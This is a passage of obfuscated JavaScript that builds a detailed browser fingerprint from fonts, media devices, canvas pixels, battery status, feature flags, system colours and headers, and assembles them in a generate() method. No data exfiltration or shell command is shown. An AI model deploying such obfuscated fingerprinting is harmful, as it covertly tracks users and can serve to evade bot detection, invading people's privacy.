_0x1ee5df=a0_0x31f2be,_0x22e5f9={'djyuA':_0x1ee5df(0x363),'lHaWX':'sans-serif','labEd':_0x1ee5df(0x392),'BuRNI':'Arial\x20Narrow','GXpTj':_0x1ee5df(0x40a),'VPdQr':_0x1ee5df(0x4c7),'NSeOV':_0x1ee5df(0x536),'EdxCR':_0x1ee5df(0x265),'mCgSq':_0x1ee5df(0x323),'pSDHS':_0x1ee5df(0x28f),'aUPLl':_0x1ee5df(0x240),'IpBpP':_0x1ee5df(0x530),'qEfjH':_0x1ee5df(0x419),'rOoaI':_0x1ee5df(0x1f8),'xZycn':_0x1ee5df(0x29d),'BMIrg':_0x1ee5df(0x447),'Bzurl':'Palatino\x20Linotype','WYimU':_0x1ee5df(0x31f),'mKdtV':_0x1ee5df(0x294),'pBpgz':'Verdana','tZCjv':'Webdings','Anfan':_0x1ee5df(0x51f),'WKLga':function(_0x57c419,_0x174e75){return _0x57c419+_0x174e75;}},_0x5bcaf8=[_0x22e5f9['djyuA'],_0x22e5f9[_0x1ee5df(0x2f8)],_0x22e5f9[_0x1ee5df(0x3a9)]],_0x42ba8d=['Arial',_0x1ee5df(0x429),_0x22e5f9[_0x1ee5df(0x3cb)],_0x22e5f9[_0x1ee5df(0x4b5)],_0x1ee5df(0x3c7),_0x22e5f9[_0x1ee5df(0x21d)],_0x1ee5df(0x4ce),_0x22e5f9[_0x1ee5df(0x537)],_0x22e5f9[_0x1ee5df(0x31c)],_0x22e5f9[_0x1ee5df(0x2bf)],_0x22e5f9[_0x1ee5df(0x478)],_0x22e5f9[_0x1ee5df(0x545)],_0x22e5f9[_0x1ee5df(0x4fd)],_0x22e5f9[_0x1ee5df(0x2e8)],_0x22e5f9['rOoaI'],_0x1ee5df(0x24c),_0x22e5f9[_0x1ee5df(0x4ad)],_0x22e5f9[_0x1ee5df(0x373)],_0x22e5f9[_0x1ee5df(0x267)],_0x22e5f9[_0x1ee5df(0x52c)],_0x22e5f9[_0x1ee5df(0x49b)],_0x1ee5df(0x22f),_0x22e5f9[_0x1ee5df(0x455)],_0x22e5f9[_0x1ee5df(0x410)],_0x22e5f9['Anfan']],_0x354f18=[],_0x1399e8={};for(const _0x3efdcb of _0x42ba8d){await this['isFontAvailable'](_0x3efdcb,_0x5bcaf8)&&(_0x354f18['push'](_0x3efdcb),_0x1399e8[_0x3efdcb]=await this[_0x1ee5df(0x1a5)](_0x22e5f9[_0x1ee5df(0x2fd)](_0x3efdcb,navigator[_0x1ee5df(0x30c)])));}return{'fonts':_0x354f18,'fontData2':_0x1399e8};}async['isFontAvailable'](_0x19ec74,_0x1b581b){const _0x57be4c=a0_0x31f2be,_0xa7cfcc={'JjCgw':_0x57be4c(0x3e5),'mcZin':'mmmmmmmmmmlli','FCAZP':'72px','ugAiZ':function(_0xc55968,_0x4fcd9f){return _0xc55968+_0x4fcd9f;},'jyKUG':function(_0xd427b,_0x1dfccd){return _0xd427b+_0x1dfccd;},'iikeZ':function(_0x274d32,_0x482ca0){return _0x274d32+_0x482ca0;},'aFTFD':function(_0x1d5f71,_0x19d9e8){return _0x1d5f71+_0x19d9e8;}},_0x431aaa=document[_0x57be4c(0x2b1)](_0xa7cfcc[_0x57be4c(0x533)]),_0x352b93=_0x431aaa['getContext']('2d'),_0x43c73e=_0xa7cfcc[_0x57be4c(0x34a)],_0x203be5=_0xa7cfcc[_0x57be4c(0x382)];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['ugAiZ'](_0xa7cfcc[_0x57be4c(0x27d)](_0x203be5,'\x20'),_0x1b581b[0x0]);const _0x912c62=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)['width'];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['jyKUG'](_0xa7cfcc['iikeZ'](_0xa7cfcc[_0x57be4c(0x3b0)](_0x203be5+'\x20',_0x19ec74),',\x20'),_0x1b581b[0x0]);const _0x466dc4=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)[_0x57be4c(0x2e3)];return _0x466dc4!==_0x912c62;}async['getMediaDevices'](){const _0x1f0eaf=a0_0x31f2be;try{if(!navigator['mediaDevices']||!navigator['mediaDevices'][_0x1f0eaf(0x389)])return{'devices':[],'constraints':this[_0x1f0eaf(0x46e)]()};const _0x101f56=await navigator[_0x1f0eaf(0x296)][_0x1f0eaf(0x389)]();return{'devices':_0x101f56[_0x1f0eaf(0x353)](_0x165892=>({'deviceId':_0x165892['deviceId']||'','kind':_0x165892[_0x1f0eaf(0x38a)],'label':_0x165892[_0x1f0eaf(0x286)]||'','groupId':_0x165892[_0x1f0eaf(0x508)]||''})),'constraints':this[_0x1f0eaf(0x46e)]()};}catch(_0x14d0b1){return{'devices':[],'constraints':this['getMediaConstraints']()};}}[a0_0x31f2be(0x46e)](){const _0x4cf91e=a0_0x31f2be,_0x39bc81={'ByIiG':_0x4cf91e(0x3c2),'jFsAF':'channelCount','QKuWH':_0x4cf91e(0x3e9),'jTjUm':_0x4cf91e(0x3bc),'IuBfa':_0x4cf91e(0x3ec),'bLGtV':'exposureCompensation','yVvGN':_0x4cf91e(0x4bd),'LEwAt':_0x4cf91e(0x30f),'UYZGF':_0x4cf91e(0x1ac),'BCPoG':'frameRate','zbIiM':_0x4cf91e(0x508),'PCSdb':_0x4cf91e(0x4f4),'Hfupx':'pan','IkVAG':_0x4cf91e(0x285),'WZTJj':'resizeMode','ypBvD':_0x4cf91e(0x1fc),'bCqWR':_0x4cf91e(0x3db),'MpseJ':_0x4cf91e(0x3d9),'ckFsv':_0x4cf91e(0x3a4),'adSEE':_0x4cf91e(0x4e6),'aSpGU':_0x4cf91e(0x4b1),'PmVUo':'whiteBalanceMode','FwLqH':_0x4cf91e(0x1d0)},_0x563daf={},_0x5da35b=[_0x4cf91e(0x346),_0x39bc81['ByIiG'],'brightness',_0x39bc81[_0x4cf91e(0x28a)],_0x4cf91e(0x435),_0x39bc81['QKuWH'],_0x39bc81[_0x4cf91e(0x22a)],_0x39bc81['IuBfa'],_0x4cf91e(0x2dd),_0x39bc81[_0x4cf91e(0x3c1)],_0x39bc81[_0x4cf91e(0x37c)],_0x39bc81[_0x4cf91e(0x49c)],_0x39bc81[_0x4cf91e(0x2ac)],'focusDistance',_0x4cf91e(0x503),_0x39bc81[_0x4cf91e(0x30d)],_0x39bc81[_0x4cf91e(0x41a)],_0x4cf91e(0x41e),_0x4cf91e(0x325),_0x39bc81['PCSdb'],_0x4cf91e(0x4b6),_0x39bc81[_0x4cf91e(0x509)],_0x39bc81[_0x4cf91e(0x32c)],_0x39bc81[_0x4cf91e(0x532)],_0x4cf91e(0x1d4),_0x39bc81['ypBvD'],_0x39bc81['bCqWR'],_0x4cf91e(0x1f1),_0x39bc81[_0x4cf91e(0x3f0)],_0x39bc81[_0x4cf91e(0x36f)],_0x39bc81[_0x4cf91e(0x1c5)],_0x39bc81['aSpGU'],_0x39bc81[_0x4cf91e(0x3ea)],_0x4cf91e(0x2e3),_0x39bc81[_0x4cf91e(0x4a6)]];return _0x5da35b[_0x4cf91e(0x205)](_0x3b76df=>{_0x563daf[_0x3b76df]=!![];}),_0x563daf;}['getSpeechVoices'](){const _0xdcebb4=a0_0x31f2be;try{const _0x26398c=speechSynthesis[_0xdcebb4(0x489)]();return _0x26398c[_0xdcebb4(0x353)](_0x32796b=>({'name':_0x32796b[_0xdcebb4(0x2d5)],'lang':_0x32796b['lang'],'localService':_0x32796b[_0xdcebb4(0x49a)],'voiceURI':_0x32796b[_0xdcebb4(0x1ee)],'default':_0x32796b[_0xdcebb4(0x226)]}));}catch(_0x15d660){return[];}}[a0_0x31f2be(0x505)](){const _0x4a4528=a0_0x31f2be,_0x36aa27={'YqOVT':function(_0x4f4e2b){return _0x4f4e2b();}},_0x10f621={},_0x4bd4b7={'SharedWorker':()=>typeof SharedWorker!==_0x4a4528(0x434),'OrientationEvent':()=>'DeviceOrientationEvent'in window,'WebHID':()=>_0x4a4528(0x4e3)in navigator,'Serial':()=>_0x4a4528(0x3d5)in navigator,'NavigatorContentUtils':()=>_0x4a4528(0x4bc)in navigator,'ContactsManager':()=>_0x4a4528(0x22e)in navigator,'ContactsManagerExtraProperties':()=>_0x4a4528(0x22e)in navigator&&_0x4a4528(0x4e8)in(navigator[_0x4a4528(0x22e)]||{}),'WebNFC':()=>_0x4a4528(0x45e)in navigator,'BarcodeDetector':()=>'BarcodeDetector'in window,'PictureInPictureAPI':()=>_0x4a4528(0x2ce)in document,'EyeDropperAPI':()=>_0x4a4528(0x260)in window,'GetDisplayMedia':()=>navigator[_0x4a4528(0x296)]&&'getDisplayMedia'in navigator['mediaDevices'],'FileSystemAccess':()=>'showOpenFilePicker'in window,'ContentIndex':()=>'serviceWorker'in navigator&&'index'in(ServiceWorkerRegistration[_0x4a4528(0x273)]||{}),'CaptureHandle':()=>_0x4a4528(0x4cd)in window,'DigitalGoodsV2_1':()=>'getDigitalGoodsService'in window,'DigitalGoods':()=>'getDigitalGoodsService'in window,'SerialPortForget':()=>_0x4a4528(0x3d5)in navigator,'SerialPortConnected':()=>_0x4a4528(0x3d5)in navigator,'AudioOutputDevices':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'OnDeviceChange':()=>navigator[_0x4a4528(0x296)]&&_0x4a4528(0x376)in navigator['mediaDevices'],'RegionCapture':()=>'CropTarget'in window,'DisplayCutoutAPI':()=>_0x4a4528(0x1ea)in(navigator[_0x4a4528(0x296)]||{}),'FontAccess':()=>_0x4a4528(0x23f)in window,'FileSystemAccessLocal':()=>_0x4a4528(0x304)in window,'FileSystemAccessOriginPrivate':()=>_0x4a4528(0x304)in window,'CaptureController':()=>'CaptureController'in window,'ConditionalFocus':()=>'focus'in Element[_0x4a4528(0x273)],'WebAppWindowControlsOverlay':()=>_0x4a4528(0x1e8)in navigator,'DocumentPictureInPictureAPI':()=>'documentPictureInPicture'in window,'SmartCard':()=>'smartCard'in navigator,'WebAppLaunchQueue':()=>'launchQueue'in window,'WebAppLaunchHandler':()=>_0x4a4528(0x4c4)in navigator,'AttributionReporting':()=>_0x4a4528(0x25e)in document,'FencedFrames':()=>'HTMLFencedFrameElement'in window,'FencedFramesAPIChanges':()=>_0x4a4528(0x51e)in window,'Fledge':()=>'joinAdInterestGroup'in navigator,'PrivacySandboxAdsAPIs':()=>_0x4a4528(0x322)in navigator,'SharedStorageAPI':()=>_0x4a4528(0x416)in window,'TopicsAPI':()=>_0x4a4528(0x4e1)in document,'TopicsDocumentAPI':()=>_0x4a4528(0x4e1)in document,'TopicsXHR':()=>_0x4a4528(0x4e1)in document,'CapturedSurfaceControl':()=>_0x4a4528(0x4cd)in window,'ElementCapture':()=>_0x4a4528(0x202)in window,'WebPrinting':()=>_0x4a4528(0x47c)in window,'PrivateNetworkAccessPermissionPrompt':()=>'permissions'in navigator,'ComputePressure':()=>'PressureObserver'in window,'PermissionElement':()=>'HTMLPermissionElement'in window,'SelectAudioOutput':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'FileSystemObserver':()=>_0x4a4528(0x43b)in window,'MediaStreamTrackWebSpeech':()=>_0x4a4528(0x3a2)in window,'AIPromptAPI':()=>'ai'in window&&_0x4a4528(0x1d5)in(window['ai']||{}),'AIPromptAPIForExtension':()=>'ai'in window,'AIRewriterAPI':()=>'ai'in window&&'rewriter'in(window['ai']||{}),'AIPromptAPIMultimodalInput':()=>'ai'in window,'AISummarizationAPI':()=>'ai'in window&&_0x4a4528(0x3ba)in(window['ai']||{}),'AIWriterAPI':()=>'ai'in window&&_0x4a4528(0x242)in(window['ai']||{}),'ComputePressureOwnContributionEstimate':()=>_0x4a4528(0x3e7)in window,'LanguageDetectionAPI':()=>_0x4a4528(0x1e3)in window,'TranslationAPI':()=>_0x4a4528(0x1e3)in window};for(const [_0x945c2a,_0x44a1a9]of Object[_0x4a4528(0x359)](_0x4bd4b7)){try{_0x10f621[_0x945c2a]=_0x36aa27['YqOVT'](_0x44a1a9);}catch(_0x287c01){_0x10f621[_0x945c2a]=![];}}return _0x10f621;}async['getStorageQuota'](){const _0x1f557e=a0_0x31f2be,_0x3a073b={'UdwtD':function(_0x1d03ce,_0x96ed34){return _0x1d03ce in _0x96ed34;},'DawZq':_0x1f557e(0x1c0),'YTxma':function(_0x129779,_0x533378){return _0x129779 in _0x533378;}};try{if(_0x3a073b[_0x1f557e(0x366)](_0x3a073b[_0x1f557e(0x3d3)],navigator)&&_0x3a073b['YTxma'](_0x1f557e(0x1bf),navigator[_0x1f557e(0x1c0)])){const _0x1453e3=await navigator[_0x1f557e(0x1c0)][_0x1f557e(0x1bf)]();return _0x1453e3[_0x1f557e(0x1d8)]||0x0;}}catch(_0x316e97){return 0x0;}}['getHeapSize'](){const _0xd57f11=a0_0x31f2be,_0x262aab={'xrXeg':function(_0x8a8767,_0x35348e){return _0x8a8767 in _0x35348e;},'ZHdUn':'memory'};try{if(_0x262aab[_0xd57f11(0x4a4)](_0x262aab[_0xd57f11(0x407)],performance))return performance[_0xd57f11(0x2f9)][_0xd57f11(0x229)]||0x0;}catch(_0x27e638){return 0x0;}}[a0_0x31f2be(0x367)](){const _0xea8f7e=a0_0x31f2be,_0x29374e={'DeJfD':function(_0x38aee7,_0x5ca924){return _0x38aee7(_0x5ca924);},'Jvnsj':_0xea8f7e(0x1a8),'XeQRR':_0xea8f7e(0x45b),'aJYtt':_0xea8f7e(0x443),'rXJQA':'AppWorkspace','axWoW':_0xea8f7e(0x332),'hdVsQ':_0xea8f7e(0x32d),'wZgWQ':_0xea8f7e(0x2d7),'UfJSa':'ButtonHighlight','QHcRP':_0xea8f7e(0x1b9),'gUFRW':'Canvas','wqpGA':_0xea8f7e(0x32f),'FzHXw':'Field','DmIjA':_0xea8f7e(0x520),'uOKdE':_0xea8f7e(0x3a6),'CCtSv':_0xea8f7e(0x4d0),'shVNr':'LinkText','DDNVk':_0xea8f7e(0x44c),'rzHlF':_0xea8f7e(0x372),'zaiCv':_0xea8f7e(0x2c7),'BDwdG':_0xea8f7e(0x315),'hbJNr':_0xea8f7e(0x43c),'xhGZc':_0xea8f7e(0x439),'SoFlv':'VisitedText','xAKPK':'Window','KgPey':_0xea8f7e(0x27b),'imeSJ':_0xea8f7e(0x1ba),'Cqwlv':_0xea8f7e(0x209)},_0x21aece={},_0x14e685=[_0x29374e['Jvnsj'],_0x29374e[_0xea8f7e(0x45f)],_0x29374e[_0xea8f7e(0x201)],_0x29374e[_0xea8f7e(0x38b)],_0x29374e[_0xea8f7e(0x3e3)],_0x29374e[_0xea8f7e(0x45d)],_0x29374e[_0xea8f7e(0x4d9)],_0x29374e[_0xea8f7e(0x343)],_0x29374e[_0xea8f7e(0x3e6)],_0xea8f7e(0x254),_0x29374e[_0xea8f7e(0x519)],'CanvasText',_0x29374e[_0xea8f7e(0x31e)],_0x29374e[_0xea8f7e(0x4c5)],_0x29374e[_0xea8f7e(0x336)],_0x29374e['uOKdE'],_0x29374e[_0xea8f7e(0x20c)],_0xea8f7e(0x4db),_0x29374e[_0xea8f7e(0x2de)],'Mark',_0xea8f7e(0x4a5),_0x29374e[_0xea8f7e(0x368)],'MenuText',_0x29374e['rzHlF'],_0x29374e['zaiCv'],_0xea8f7e(0x485),_0x29374e[_0xea8f7e(0x34f)],_0x29374e['hbJNr'],_0x29374e['xhGZc'],_0x29374e[_0xea8f7e(0x47f)],_0x29374e[_0xea8f7e(0x20b)],_0x29374e['KgPey'],_0x29374e[_0xea8f7e(0x266)]],_0x534876=document[_0xea8f7e(0x2b1)](_0x29374e[_0xea8f7e(0x280)]);return document[_0xea8f7e(0x32a)][_0xea8f7e(0x1c9)](_0x534876),_0x14e685[_0xea8f7e(0x205)](_0x4ad56e=>{const _0x286855=_0xea8f7e;try{_0x534876[_0x286855(0x440)][_0x286855(0x3af)]=_0x4ad56e;const _0x2395a0=_0x29374e[_0x286855(0x330)](getComputedStyle,_0x534876)[_0x286855(0x3af)],_0x13950a=this['parseRGBA'](_0x2395a0);_0x21aece[_0x4ad56e]=_0x13950a;}catch(_0x2af2ef){_0x21aece[_0x4ad56e]=[0x0,0x0,0x0,0xff];}}),document[_0xea8f7e(0x32a)]['removeChild'](_0x534876),_0x21aece;}['parseRGBA'](_0x29b332){const _0x4f205f=a0_0x31f2be,_0x4c2912={'FEzwO':function(_0x29b8af,_0x326c8e){return _0x29b8af(_0x326c8e);},'LdnIw':function(_0x511d6e,_0x2dcc14){return _0x511d6e(_0x2dcc14);},'KeWFM':function(_0x4c5c6d,_0x13e395){return _0x4c5c6d*_0x13e395;}},_0x53551f=_0x29b332[_0x4f205f(0x483)](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*([\d.]+))?\)/);if(_0x53551f)return[_0x4c2912[_0x4f205f(0x258)](parseInt,_0x53551f[0x1]),_0x4c2912['LdnIw'](parseInt,_0x53551f[0x2]),_0x4c2912[_0x4f205f(0x28c)](parseInt,_0x53551f[0x3]),_0x53551f[0x4]?Math[_0x4f205f(0x480)](_0x4c2912[_0x4f205f(0x2ff)](_0x4c2912['FEzwO'](parseFloat,_0x53551f[0x4]),0xff)):0xff];return[0x0,0x0,0x0,0xff];}[a0_0x31f2be(0x228)](){const _0x2feff0=a0_0x31f2be,_0x3ca1d6={'RVlxf':_0x2feff0(0x516),'gplWZ':_0x2feff0(0x427),'vfcbM':_0x2feff0(0x1bc),'CWwkK':_0x2feff0(0x2ec),'CBbvI':_0x2feff0(0x34d),'AGlVS':_0x2feff0(0x2b3),'VMvIX':_0x2feff0(0x319),'eWXjE':_0x2feff0(0x3b9),'qDruA':_0x2feff0(0x213),'VEAWc':_0x2feff0(0x4dd),'WNriO':'reduce','TsKPL':'portrait','RsTMb':_0x2feff0(0x245),'RLQpq':'slow','DiHwX':_0x2feff0(0x43f),'FrPHk':function(_0x452b0b,_0x454771){return _0x452b0b/_0x454771;},'TnXSr':_0x2feff0(0x3af),'qVPNq':_0x2feff0(0x3da),'GmdBZ':_0x2feff0(0x26d),'sUyeo':function(_0xc893b,_0x4a31b3){return _0xc893b*_0x4a31b3;},'SMvuD':function(_0x208c60,_0x72d6b0){return _0x208c60/_0x72d6b0;},'lYkPH':'device-height','Kmlnb':'device-width','Dxwuq':_0x2feff0(0x4ee)},_0x4d68f6={},_0x332cb0={'any-hover':[_0x3ca1d6[_0x2feff0(0x511)],_0x3ca1d6[_0x2feff0(0x504)]],'any-pointer':[_0x2feff0(0x516),_0x3ca1d6[_0x2feff0(0x448)],_0x3ca1d6[_0x2feff0(0x3ad)]],'color-gamut':[_0x3ca1d6['CBbvI'],'p3',_0x3ca1d6[_0x2feff0(0x4ac)]],'hover':[_0x2feff0(0x516),'hover'],'pointer':[_0x3ca1d6[_0x2feff0(0x511)],_0x2feff0(0x1bc),_0x3ca1d6['CWwkK']],'prefers-color-scheme':[_0x3ca1d6['VMvIX'],_0x3ca1d6[_0x2feff0(0x45a)]],'prefers-contrast':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x2feff0(0x1b2),_0x3ca1d6['VEAWc']],'prefers-reduced-motion':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x3ca1d6[_0x2feff0(0x2e2)]],'prefers-reduced-transparency':[_0x3ca1d6['qDruA'],_0x3ca1d6[_0x2feff0(0x2e2)]],'orientation':[_0x3ca1d6[_0x2feff0(0x3b3)],_0x3ca1d6[_0x2feff0(0x1f6)]],'update':[_0x2feff0(0x516),_0x3ca1d6['RLQpq'],'fast']};return _0x4d68f6[_0x3ca1d6['DiHwX']]=Math[_0x2feff0(0x480)](_0x3ca1d6['FrPHk'](screen['width'],screen['height'])*0x2710),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x262)]]=screen[_0x2feff0(0x3b8)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x2e7)]]=0x0,_0x4d68f6[_0x3ca1d6[_0x2feff0(0x544)]]=Math['round'](_0x3ca1d6[_0x2feff0(0x469)](_0x3ca1d6['SMvuD'](screen['width'],screen[_0x2feff0(0x41e)]),0x2710)),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x20f)]]=screen[_0x2feff0(0x41e)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x4d8)]]=screen[_0x2feff0(0x2e3)],_0x4d68f6[_0x2feff0(0x41e)]=window[_0x2feff0(0x42f)],_0x4d68f6[_0x2feff0(0x2e3)]=window['innerWidth'],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x1c6)]]=0x0,_0x4d68f6[_0x2feff0(0x1b5)]=_0x3ca1d6[_0x2feff0(0x469)](window[_0x2feff0(0x317)],0x60),Object[_0x2feff0(0x359)](_0x332cb0)[_0x2feff0(0x205)](([_0x5419dc,_0x2d6f55])=>{const _0x26e381=_0x2feff0;for(const _0x106726 of _0x2d6f55){if(window['matchMedia']('('+_0x5419dc+':\x20'+_0x106726+')')[_0x26e381(0x37a)]){_0x4d68f6[_0x5419dc]=_0x106726;break;}}}),_0x4d68f6;}[a0_0x31f2be(0x3f6)](){const _0x3124ed=a0_0x31f2be,_0x2cf72f={'wiLbu':_0x3124ed(0x3e5),'yYhPb':function(_0xb42191,_0x22e677){return _0xb42191<_0x22e677;},'tRmsL':function(_0x3e9af7,_0x42a675){return _0x3e9af7*_0x42a675;}},_0x261ce5=document['createElement'](_0x2cf72f[_0x3124ed(0x349)]),_0xde46ad=_0x261ce5[_0x3124ed(0x1d3)]('2d');_0x261ce5[_0x3124ed(0x2e3)]=0x64,_0x261ce5[_0x3124ed(0x41e)]=0x64;for(let _0x496b7d=0x0;_0x2cf72f[_0x3124ed(0x4ff)](_0x496b7d,0xa);_0x496b7d++){_0xde46ad[_0x3124ed(0x2f7)]=_0x3124ed(0x351)+_0x496b7d*0x19+',\x20'+_0x496b7d*0x14+',\x20'+_0x2cf72f['tRmsL'](_0x496b7d,0xf)+')',_0xde46ad[_0x3124ed(0x2ca)](_0x2cf72f[_0x3124ed(0x2fa)](_0x496b7d,0xa),_0x496b7d*0xa,0x14,0x14);}const _0x19d4e9=_0xde46ad['getImageData'](0x0,0x0,_0x261ce5[_0x3124ed(0x2e3)],_0x261ce5[_0x3124ed(0x41e)]);return Array[_0x3124ed(0x1cb)](_0x19d4e9[_0x3124ed(0x24f)])[_0x3124ed(0x29b)](0x0,0xc8)[_0x3124ed(0x353)](_0x5e7c01=>_0x5e7c01[_0x3124ed(0x272)](0x10)[_0x3124ed(0x3b5)](0x2,'0'))[_0x3124ed(0x413)]('');}async[a0_0x31f2be(0x27f)](){const _0x12c8af=a0_0x31f2be,_0x233eb3={'rGwqX':_0x12c8af(0x466),'cSoYF':function(_0x4aae8e,_0x180171){return _0x4aae8e!==_0x180171;}};try{if(_0x233eb3[_0x12c8af(0x400)]in navigator){const _0x54f424=await navigator[_0x12c8af(0x466)]();return{'has_battery_api':!![],'has_battery_device':_0x233eb3['cSoYF'](_0x54f424[_0x12c8af(0x34c)],undefined),'battery':await this[_0x12c8af(0x1a5)](JSON['stringify']({'charging':_0x54f424[_0x12c8af(0x34c)],'level':_0x54f424[_0x12c8af(0x473)],'chargingTime':_0x54f424[_0x12c8af(0x514)],'dischargingTime':_0x54f424[_0x12c8af(0x295)]}))};}}catch(_0x23d202){}return{'has_battery_api':![],'has_battery_device':![],'battery':await this[_0x12c8af(0x1a5)]('no_battery_api')};}async['generate'](){const _0x5f5d14=a0_0x31f2be,_0x488bd0={'PzuWx':function(_0x1c3beb,_0x234ebf){return _0x1c3beb+_0x234ebf;},'NQJqq':function(_0x20e512,_0xfec5c8){return _0x20e512+_0xfec5c8;},'uPGrJ':_0x5f5d14(0x53b),'sIJzc':_0x5f5d14(0x293),'pvOap':function(_0x1962bf,_0x345d57){return _0x1962bf in _0x345d57;},'OADKX':_0x5f5d14(0x235),'yZqbm':_0x5f5d14(0x406),'fhUpy':_0x5f5d14(0x420)},{plugins:_0x2a7551,mimes:_0x554517}=this['getPlugins'](),_0xaf8334=this[_0x5f5d14(0x3ab)](),{fonts:_0x717dcd,fontData2:_0x3c62c7}=await this[_0x5f5d14(0x4ca)](),_0x55d68b=await this[_0x5f5d14(0x53e)](),_0x1c01e4=await this[_0x5f5d14(0x27f)]();return this[_0x5f5d14(0x391)]={'valid':!![],'plugins':_0x2a7551,'mimes':_0x554517,'ua':this[_0x5f5d14(0x2cf)](),'tags':this['generateTags'](),'dnt':navigator[_0x5f5d14(0x3c8)]==='1','width':_0xaf8334[_0x5f5d14(0x2e3)],'height':_0xaf8334['height'],'canvas':await this[_0x5f5d14(0x1ce)](),'webgl':await this[_0x5f5d14(0x2ba)](),'rectangles':this[_0x5f5d14(0x3f6)](),..._0x1c01e4,'webgl_properties':this[_0x5f5d14(0x3f9)](),'audio_properties':this['getAudioProperties'](),'fonts':_0x717dcd,'headers':this[_0x5f5d14(0x4a7)](),'lang':_0x488bd0[_0x5f5d14(0x312)](_0x488bd0[_0x5f5d14(0x210)](_0x488bd0[_0x5f5d14(0x312)](navigator['language'],','),navigator[_0x5f5d14(0x1c4)]['slice'](0x1)['join'](_0x5f5d14(0x524))),_0x488bd0[_0x5f5d14(0x244)]),'native_code':_0x488bd0['sIJzc'],'css':this[_0x5f5d14(0x228)](),'font_data2':_0x3c62c7,'media':_0x55d68b,'speech':this['getSpeechVoices'](),'bluetooth':_0x488bd0[_0x5f5d14(0x2f3)](_0x488bd0[_0x5f5d14(0x274)],navigator),'features':this['getFeatures'](),'heap':this[_0x5f5d14(0x2a3)]()['toString'](),'storage':(await this[_0x5f5d14(0x290)]())['toString'](),'codecs':await this[_0x5f5d14(0x386)](),'keyboard':this[_0x5f5d14(0x4c9)](),'webgpu':await this[_0x5f5d14(0x21f)](),'useragentdata':this[_0x5f5d14(0x51a)](),'webrtc_codecs':await this[_0x5f5d14(0x4d5)](),'systemcolors':this[_0x5f5d14(0x367)](),'systemfonts':this['getSystemFonts'](),'customfeatures':{},'hls':this[_0x5f5d14(0x1ab)](),'ChromeApp':_0x488bd0['yZqbm'],'ChromeRuntime':_0x488bd0[_0x5f5d14(0x331)],'connection':this['getConnectionInfo'](),'attr':this[_0x5f5d14(0x525)](),'orientation':this[_0x5f5d14(0x4c8)](),'doNotTrack':navigator['doNotTrack'],'perfectcanvas':{}},this[_0x5f5d14(0x391)];}[a0_0x31f2be(0x3c4)](){const _0xba93ee=a0_0x31f2be,_0x29d10f={'gVPfN':'Windows\x20NT\x2010.0','cSGgF':'Microsoft\x20Windows','WUrim':_0xba93ee(0x457),'hnckn':_0xba93ee(0x48d),'dKHzI':_0xba93ee(0x2ee),'pJGJw':_0xba93ee(0x41c),'NkJaw':_0xba93ee(0x252),'wndKP':'Firefox','SKVIG':'Safari','NFuZi':_0xba93ee(0x2af)},_0x567fdf=[],_0x559530=navigator[_0xba93ee(0x30c)];if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f['gVPfN']))_0x567fdf['push'](_0x29d10f['cSGgF'],_0x29d10f[_0xba93ee(0x241)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x4cc)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['cSGgF']);else{if(_0x559530['includes'](_0x29d10f['hnckn']))_0x567fdf[_0xba93ee(0x465)]('macOS');else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x2ee)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['dKHzI']);}}}if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x424)]))_0x567fdf['push'](_0xba93ee(0x41c));else{if(_0x559530[_0xba93ee(0x4ec)]('Chrome'))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x42d)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x239)]))_0x567fdf[_0xba93ee(0x465)](_0xba93ee(0x446));else{if(_0x559530['includes'](_0x29d10f[_0xba93ee(0x458)]))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x458)]);}}}return _0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x1c1)]),_0x567fdf;}[a0_0x31f2be(0x4a7)](){const _0x1fa2c6=a0_0x31f2be,_0x7a969={'hdohM':_0x1fa2c6(0x4f7),'SfhHo':_0x1fa2c6(0x411),'CQoJa':_0x1fa2c6(0x20d),'TkUzg':_0x1fa2c6(0x1e5),'jppJg':_0x1fa2c6(0x2a2),'iNmtQ':_0x1fa2c6(0x3d0),'ynUhp':_0x1fa2c6(0x4f3),'wXPgS':_0x1fa2c6(0x299),'mmpID':_0x1fa2c6(0x426),'hEfFT':_0x1fa2c6(0x2b4),'DVnRc':_0x1fa2c6(0x523),'huDAp':'User-Agent','AMPMm':_0x1fa2c6(0x3b2),'amvgH':_0x1fa2c6(0x4e2),'CWelp':'Sec-Fetch-Site','HyuOE':_0x1fa2c6(0x25c),'hVjxR':_0x1fa2c6(0x481)};return[_0x7a969[_0x1fa2c6(0x37b)],_0x7a969['SfhHo'],_0x7a969[_0x1fa2c6(0x437)],_0x1fa2c6(0x4f9),_0x7a969[_0x1fa2c6(0x2b6)],_0x7a969[_0x1fa2c6(0x2d2)],_0x7a969[_0x1fa2c6(0x3bd)],_0x7a969['ynUhp'],_0x7a969['wXPgS'],_0x7a969[_0x1fa2c6(0x4da)],_0x7a969[_0x1fa2c6(0x49f)],_0x1fa2c6(0x2cd),_0x7a969[_0x1fa2c6(0x4c3)],_0x7a969['huDAp'],_0x7a969['AMPMm'],_0x7a969[_0x1fa2c6(0x1ef)],_0x7a969[_0x1fa2c6(0x4b9)],_0x7a969[_0x1fa2c6(0x1df)],_0x1fa2c6(0x24a),_0x1fa2c6(0x44e),_0x7a969[_0